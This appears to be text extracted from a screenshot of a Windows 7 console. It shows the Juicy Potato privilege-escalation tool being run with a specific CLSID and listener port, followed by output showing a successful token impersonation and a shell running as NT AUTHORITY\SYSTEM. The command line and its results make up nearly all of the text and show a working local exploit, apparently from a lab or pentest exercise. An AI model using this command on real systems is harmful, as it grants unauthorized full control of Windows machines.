 Win 7 CLSID - Notepad
File Edit Format View Help
Administrator: C:\Windows\System32\cmd.exe
C:\Potato>"Juicy Potato x86.exe" -l 4444 -p C:\Windows\system32\cmd.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Potato>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>